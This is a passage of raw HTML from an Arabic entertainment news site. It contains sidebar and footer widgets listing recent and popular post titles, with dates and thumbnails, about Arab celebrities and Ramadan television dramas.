			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010145-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 24 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010133-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 24 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/">حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000009937-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/">عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفنان الكبير سيد رجب في قطر سغنتوت في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%af-%d8%b1%d8%ac%d8%a8-%d9%81%d9%8a-%d9%82%d8%b7%d8%b1-%d8%b3%d8%ba%d9%86%d8%aa%d9%88%d8%aa-%d9%81%d9%8a-%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000009924-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الفنان الكبير سيد رجب في قطر سغنتوت في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%af-%d8%b1%d8%ac%d8%a8-%d9%81%d9%8a-%d9%82%d8%b7%d8%b1-%d8%b3%d8%ba%d9%86%d8%aa%d9%88%d8%aa-%d9%81%d9%8a-%d8%b1/">الفنان الكبير سيد رجب في قطر سغنتوت في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-6" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010133-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 24 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010004-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000010004-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000010004-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000010004-1024x576.jpg 1024w, https://algornal.org/wp-content/uploads/1000010004-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000010004-1536x864.jpg 1536w, https://algornal.org/wp-content/uploads/1000010004.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/">حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009937-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/">عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفنان الكبير سيد رجب في قطر سغنتوت في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%af-%d8%b1%d8%ac%d8%a8-%d9%81%d9%8a-%d9%82%d8%b7%d8%b1-%d8%b3%d8%ba%d9%86%d8%aa%d9%88%d8%aa-%d9%81%d9%8a-%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009924-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الفنان الكبير سيد رجب في قطر سغنتوت في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%af-%d8%b1%d8%ac%d8%a8-%d9%81%d9%8a-%d9%82%d8%b7%d8%b1-%d8%b3%d8%ba%d9%86%d8%aa%d9%88%d8%aa-%d9%81%d9%8a-%d8%b1/">الفنان الكبير سيد رجب في قطر سغنتوت في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">
							<span class="date meta-item tie-icon">23 أبريل، 2021</span>							<h3>شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">21 مارس، 2021</span>							<h3>الصباح اخوان واحتفالية بعيد الام</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>امير كرارة شكل تاني في نسل الاغراب دراما رمضان</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010133-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010145-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000010145-390x220.webp 390w, https://algornal.org/wp-content/uploads/1000010145-300x169.webp 300w, https://algornal.org/wp-content/uploads/1000010145-1024x576.webp 1024w, https://algornal.org/wp-content/uploads/1000010145-768x432.webp 768w, https://algornal.org/wp-content/uploads/1000010145.webp 1500w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رحيل المخرج الكبير داوود عبد السيد بعد صراع مع المرض" href="https://algornal.org/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%a8%d8%b9%d8%af/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008632-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة رحيل المخرج الكبير داوود عبد السيد بعد صراع مع المرض" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="النجمة رنا رئيس في قطر صغنطوط في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%b1%d9%86%d8%a7-%d8%b1%d8%a6%d9%8a%d8%b3-%d9%81%d9%8a-%d9%82%d8%b7%d8%b1-%d8%b5%d8%ba%d9%86%d8%b7%d9%88%d8%b7-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008678-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة رنا رئيس في قطر صغنطوط في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
